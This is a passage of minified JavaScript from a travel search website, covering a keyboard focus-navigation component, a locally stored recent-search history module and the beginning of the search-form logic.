t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new 